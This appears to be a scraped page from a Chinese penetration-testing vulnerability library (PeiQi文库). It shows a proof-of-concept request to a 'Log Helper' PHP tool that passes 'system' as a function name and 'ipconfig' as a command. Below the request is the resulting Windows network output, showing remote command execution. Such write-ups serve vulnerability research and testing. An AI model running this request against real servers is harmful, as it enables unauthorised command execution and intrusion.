 不安全 /tool/log/c.php?strip_slashes=system&host=ipconfig
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
Log Helper
Windows IP 配置 以太网适配器 以太网 6: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . .
道适配器 isatap.{38C 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS
本地链接 IPv6 地址. . . . . . . . 网关. . . . . . . . . . . . . : ::
Host : Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : :: - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交
PeiQi文库
PeiQi文库